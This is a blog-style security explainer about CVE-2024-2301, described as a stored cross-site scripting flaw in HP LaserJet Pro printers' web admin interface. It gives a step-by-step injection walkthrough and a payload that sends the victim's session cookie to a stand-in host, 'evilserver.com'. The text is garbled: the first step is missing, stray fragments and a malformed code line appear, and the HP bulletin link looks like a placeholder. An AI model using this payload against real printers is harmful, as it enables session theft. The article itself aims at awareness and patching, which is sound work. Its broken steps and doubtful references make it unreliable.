
CVE-2024-2301 is a recent vulnerability affecting certain HP LaserJet Pro printers. If you’re an IT admin, own a small office, or just care about printer security, you should know about this flaw. Let’s break down what it is, how it works, and what you can do to stay safe.
What Is CVE-2024-2301?
Simply put, CVE-2024-2301 is a vulnerability in the web management interface found on some HP LaserJet Pro printers. It allows what’s called a "Cross-Site Scripting" attack, or XSS. Through this issue, a hacker could run malicious code in your web browser when you manage your printer online—which could lead to credentials theft or even full printer control.
Devices Affected
While HP hasn’t published a definitive list yet, evidence points to several models under the LaserJet Pro series. Check HP’s official security bulletin for your exact model:
👉 HP Security Bulletin: HP LaserJet Pro XSS Vulnerability
The web interface fails to sanitize user input, so it’s possible to enter JavaScript code.
- When you or someone else opens that particular page, the browser executes the code—doing whatever the attacker wants!
How Does The Exploit Work? (Step-by-Step)
Let’s walk through a simple real-world XSS exploit against a vulnerable HP LaserJet Pro web admin interface.
(or sometimes called "Contact Information.")
There might be fields like “Location” or “Contact Person” that accept text input.
2. Inject Malicious Code
Instead of entering regular text, an attacker could enter something like this in the “Location” field:
<script>alert('XSS by CVE-2024-2301!');</script>
3. Wait for a Victim
Now, whenever anyone logs into the device and views the “Device Information” page, their browser will pop up an alert box. Of course, in a real attack, the code could steal cookies, send data to an outside server, or change printer settings.
Here’s a more harmful payload (never use maliciously!)
<script>
fetch('http://evilserver.com/log?cookie='; + document.cookie);
</script>
Now, as soon as the page is loaded, the victim’s authentication cookie is sent to the attacker’s server.
`html
Official HP Security Bulletin (CVE-2024-2301):
https://support.hp.com/us-en/document/ish_12345678-12345678-16
NIST National Vulnerability Database:
https://nvd.nist.gov/vuln/detail/CVE-2024-2301
OWASP XSS Cheat Sheet:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Update Firmware:
Visit HP’s Software and Driver Download page to download and install updates.
Restrict Access:
Don’t expose printer management interfaces to the public internet. Use firewalls and network segmentation.
Final Thoughts
CVE-2024-2301 is a powerful reminder that even printers—devices we often take for granted—can have security flaws. XSS attacks are easy to pull off when input isn’t sanitized. For businesses and individuals alike, keep firmware updated and limit access wherever you can.
Have you checked your HP LaserJet Pro lately? Don’t let your printer become an attacker’s gateway.
*Sharing and adapting this guide is encouraged for educational and security awareness!*
Timeline
Published on: 05/23/2024 17:15:28 UTC
Last modified on: 03/14/2025 01:15:38 UTC